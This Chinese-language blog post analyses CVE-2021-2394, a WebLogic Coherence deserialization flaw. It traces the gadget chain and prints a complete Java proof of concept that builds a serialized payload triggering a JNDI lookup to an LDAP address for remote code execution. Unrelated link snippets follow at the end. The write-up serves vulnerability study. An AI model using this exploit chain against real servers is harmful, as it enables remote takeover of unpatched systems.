

在readExternal方法中也是调用的ExternalizableHelper进行还原每一个元素,170行还原了m_comparator后,到172行调用了instantiateInternalMap方法并且传入了还原的m_comparator,跟进instantiateInternalMap









这里首先new了一个SortedBag.WrapperComparator,传入comparator,跟进WrapperComparator可以看到把comparator的值赋予给了this.f_comparator





之后把new出来的SortedBag.WrapperComparator对象传入了TreeMap构造方法,跟进TreeMap构造方法

在TreeMap构造方法只是对comparator的一个赋值,把刚刚的SortedBag.WrapperComparator对象传递给了this.comparator

回到TopNAggregator$PartialResult类,最终的把TreeMap对象赋值给了this.m_map,接下来看176行的this.add





跟进add方法看到调用了父类的add



跟进其父类SortedBag类的add,在父类add方法中,调用了map.put,而这里的map就是上面的TreeMap对象

TreeMap类

在TreeMap类中,其put方法会调用compare

在compare中调用了comparator.compare,此处的comparator是在上个内部类中赋予的值SortedBag.WrapperComparator类

SortedBag$WrapperComparator类

此类的compare方法会调用this.f_comparator.compare

AttributeHolder类



这个是整个漏洞的入口,在此类中实现了readExternal方法,在还原this.m_oValue值时候会调用ExternalizableHelper.readObject

漏洞分析

先上gadget:

AttributeHolder#readExternal

ExternalizableHelper#readObject

ExternalizableHelper#readExternalizableLite

TopNAggregator$PartialResult#readExternal

TopNAggregator$PartialResult#add

SortedBag#add

TreeMap#put

SortedBag$WrapperComparator#compare

FilterExtractor#compare

FilterExtractor#extract

MethodAttributeAccessor#getAttributeValueFromObject

Method.invoke

JdbcRowSetImpl#getDatabaseMetaData

InitialContext#lookup

POC用Timeline Sec团队的:

import com.sun.rowset.JdbcRowSetImpl;

import com.supeream.serial.Serializables;

import com.tangosol.coherence.servlet.AttributeHolder;

import com.tangosol.util.SortedBag;

import com.tangosol.util.aggregator.TopNAggregator;

import oracle.eclipselink.coherence.integrated.internal.querying.FilterExtractor;

import org.eclipse.persistence.exceptions.DescriptorException;

import org.eclipse.persistence.internal.descriptors.MethodAttributeAccessor;

import org.eclipse.persistence.mappings.AttributeAccessor;

import java.io.*;

import java.lang.reflect.Constructor;

import java.lang.reflect.Field;

import java.lang.reflect.Method;

public class test {

public static void main(String[] args) throws Exception {

String ldapurl="ldap://192.168.202.1:1389/2rp7lc";

MethodAttributeAccessor accessor = new MethodAttributeAccessor();

accessor.setAttributeName("yangyang");

accessor.setGetMethodName("connect");

accessor.setSetMethodName("setConnection");

Constructor<JdbcRowSetImpl> DeclaredConstructor = JdbcRowSetImpl.class.getDeclaredConstructor();

DeclaredConstructor.setAccessible(true);

JdbcRowSetImpl jdbcRowSet = DeclaredConstructor.newInstance();

jdbcRowSet.setDataSourceName(ldapurl);

FilterExtractor extractor = new FilterExtractor(accessor);

FilterExtractor extractor1 = new FilterExtractor(new TLSAttributeAccessor());

SortedBag sortedBag = new TopNAggregator.PartialResult(extractor1, 2);

sortedBag.add(jdbcRowSet);

Field m_comparator = sortedBag.getClass().getSuperclass().getDeclaredField("m_comparator");

m_comparator.setAccessible(true);

m_comparator.set(sortedBag, extractor);

AttributeHolder attributeHolder = new AttributeHolder();

Method setInternalValue = attributeHolder.getClass().getDeclaredMethod("setInternalValue", Object.class);

setInternalValue.setAccessible(true);

setInternalValue.invoke(attributeHolder, sortedBag);

//serial

ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("poc.ser"));

objectOutputStream.writeObject(attributeHolder);

objectOutputStream.close();

//unserial

ObjectInputStream objectIntputStream = new ObjectInputStream(new FileInputStream("poc.ser"));

objectIntputStream.readObject();

objectIntputStream.close();

}

public static class TLSAttributeAccessor extends AttributeAccessor {

public Object getAttributeValueFromObject(Object o) throws DescriptorException {

return this.attributeName;

}

public void setAttributeValueInObject(Object o, Object o1) throws DescriptorException {

this.attributeName = "yangyang";

}

}

}



在objectIntputStream.readObject();处下断点

跟进到AttributeHolder#readExternal,这里使用了ExternalizableHelper从序列化数据中还原this.m_oValue

跟进ExternalizableHelper#readObject,调用了readObjectInternal

在readObjectInternal中,判断nType的值,进入readExternalizableLite来处理

在readExternalizableLite中,先实例化了TopNAggregator$PartialResult类,然后调用了它的readExternal方法

跟进到TopNAggregator$PartialResult的readExternal方法,开始依次还原几个变量,先看还原第一个m_comparator

跟进ExternalizableHelper#readObject到readExternalizableLite方法,实例化出了FilterExtractor对象,调用其readExternal方法

跟进FilterExtractor#readExternal方法,发现调用了SerializationHelper.readAttributeAccessor方法来还原this.attributeAccessor的值

跟进SerializationHelper.readAttributeAccessor后,可以看到会 new 一个 MethodAttributeAccessor 对象,然后从 DataInput 中还原它的 setAttributeName,setGetMethodName 以及 setSetMethodName 属性,最后进行返回。

回到TopNAggregator$PartialResult的readExternal方法中,此时this.m_comparator已经变成了FilterExtractor对象

接着调用到172行的instantiateInternalMap方法,传入了this.m_comparator

在instantiateInternalMap方法中,首先new了一个SortedBag.WrapperComparator,传入comparator,跟进WrapperComparator可以看到把comparator的值赋予给了this.f_comparator

之后把new出来的SortedBag.WrapperComparator对象传入了TreeMap构造方法,跟进TreeMap构造方法

在TreeMap构造方法只是对comparator的一个赋值,把刚刚的SortedBag.WrapperComparator对象传递给了this.comparator

回到TopNAggregator$PartialResult类,最终的把TreeMap对象赋值给了this.m_map,接下来看176行的this.add

跟进add方法看到调用了父类的add,可以看到value的值已经变成了JdbcRowSetImpl



跟进其父类SortedBag类的add,在父类add方法中,调用了map.put,而这里的map就是上面的TreeMap对象





在TreeMap类中,其put方法会调用compare,此时传入的key就是JdbcRowSetImpl对象

在compare中调用了comparator.compare,此处的comparator是在上面TreeMap中赋予的SortedBag.WrapperComparator类







接着进入SortedBag.WrapperComparator#compare中,可以看到调用了FilterExtractor#compare,其中o1、o2的值为JdbcRowSetImpl

跟进FilterExtractor#compare中,调用了this.extract



转到this.extract,调用了MethodAttributeAccessor#getAttributeValueFromObject

查看MethodAttributeAccessor#getAttributeValueFromObject

利用invoke调用了JdbcRowSetImpl#getDatabaseMetaData

最终进行了lookup,其this.getDataSourceName()就是我们输入的LDAP地址



弹出计算器

参考

https://xz.aliyun.com/t/10052#toc-12

https://github.com/lz2y/CVE-2021-2394

weblogic漏洞分析之CVE-2021-2394的更多相关文章

- 漏洞分析:CVE 2021-3156

漏洞分析:CVE 2021-3156 漏洞简述 漏洞名称:sudo堆溢出本地提权 漏洞编号:CVE-2021-3156 漏洞类型:堆溢出 漏洞影响:本地提权 利用难度:较高 基础权限:需要普通用户权限 ...

- Weblogic漏洞分析之JNDI注入-CVE-2020-14645

Weblogic漏洞分析之JNDI注入-CVE-2020-14645 Oracle七月发布的安全更新中,包含了一个Weblogic的反序列化RCE漏洞,编号CVE-2020-14645,CVS评分9. ...

- weblogic漏洞分析之CVE-2016-0638

weblogic漏洞分析之CVE-2016-0638 一.环境搭建: 这里使用前一篇文章的环境,然后打上补丁 上一篇文章:https://www.cnblogs.com/yyhuni/p/151370 ...

- weblogic漏洞分析之CVE-2017-10271

weblogic漏洞分析之CVE-2017-10271 一.环境搭建 1)配置docker 这里使用vulhub的环境:CVE-2017-10271 编辑docker-compose.yml文件,加入 ...

- weblogic漏洞分析之CVE-2017-3248 & CVE-2018-2628

CVE-2017-3248 & CVE-2018-2628 后面的漏洞就是2017-3248的绕过而已,所以poc都一样,只是使用的payload不同 本机开启JRMP服务端 ->利用T ...

- weblogic之CVE-2018-3191漏洞分析

weblogic之CVE-2018-3191漏洞分析 理解这个漏洞首先需要看这篇文章:https://www.cnblogs.com/afanti/p/10193169.html 引用廖新喜说的,说白 ...

- Java反序列化漏洞分析

相关学习资料 http://www.freebuf.com/vuls/90840.html https://security.tencent.com/index.php/blog/msg/97 htt ...

- FFmpeg任意文件读取漏洞分析

这次的漏洞实际上与之前曝出的一个 CVE 非常之类似,可以说是旧瓶装新酒,老树开新花. 之前漏洞的一篇分析文章: SSRF 和本地文件泄露(CVE-2016-1897/8)http://static. ...

- CVE-2016-10190 FFmpeg Http协议 heap buffer overflow漏洞分析及利用

作者:栈长@蚂蚁金服巴斯光年安全实验室 -------- 1. 背景 FFmpeg是一个著名的处理音视频的开源项目,非常多的播放器.转码器以及视频网站都用到了FFmpeg作为内核或者是处理流媒体的工具 ...

随机推荐

- CF466C 题解

Description 给定一个数组,求有多少组 \(i,j\) 将整个数组分成和相等的三个数组. Solution 从左往右看一遍,记录每一个 \(i\) 使得 \(\sum_{k=1}^i a_k ...

- for循环排它算法(经典实用)

核心代码 let lis = document.querySelectorAll("li"); for(let i = 0; i < lis.length; i ++) { ...

- gRPC学习之一:在CentOS7部署和设置GO

欢迎访问我的GitHub https://github.com/zq2599/blog_demos 内容:所有原创文章分类汇总及配套源码,涉及Java.Docker.Kubernetes.DevOPS ...

- 【javaFX学习】(二) 面板手册

移至http://blog.csdn.net/qq_37837828/article/details/78732591 更新 找了好几个资料,没找到自己想要的,自己整理下吧,方便以后用的时候挑选,边学 ...

- flink clickhouse-jdbc和flink-connector 写入数据到clickhouse因为jar包冲突导致的60 seconds.Please check if the requested resources are available in the YARN cluster和Could not resolve ResourceManager address akka报错血案

一.问题现象,使用flink on yarn 模式,写入数据到clickhouse,但是在yarn 集群充足的情况下一直报:Deployment took more than 60 seconds. ...

- openssl常用命令行汇总

openssl常用命令行汇总 随机数 openssl rand -out rand.dat -base64 32 摘要 直接做摘要 openssl dgst -sha1 -out dgst.dat p ...

- 一个遵循CleanArchitecture原则的Asp.net core轻量级开源项目

这是一个基于最新的ASP.net core 5.0创建Razor Page应用程序解决方案模板.遵循Clean Architecture的原则,以最求简洁的代码风格和实现快速开发小型的web业务系统的 ...

- S3C2440—11.und异常

文章目录 1 未定义指令 2 中断向量表 3 设置一个未定义指令 4 调用C函数 5 UND异常处理程序 6 汇编源码 7 注意点 lr与pc 保存现场 中断向量表的跳转 程序执行顺序 问题 1 未定 ...

- kvm虚拟化的qcow2磁盘格式的扩容方法

第一种:增加一块磁盘而另磁盘空间增大 1).先进入kvm环境,创建一块硬盘:qemu-img create -f qcow2 /home/tianke/test.qcow2 40G 2).再给增加的硬 ...

- flutter中修改键盘状态

当用户进行表格输入时,为更方便的方便用户操作,我们需要设置键盘状态方便用户点击,如当表格填写完成时,用户可以直接点击键盘下面的"完成"状态完成提交. 实现如下: TextFormF ...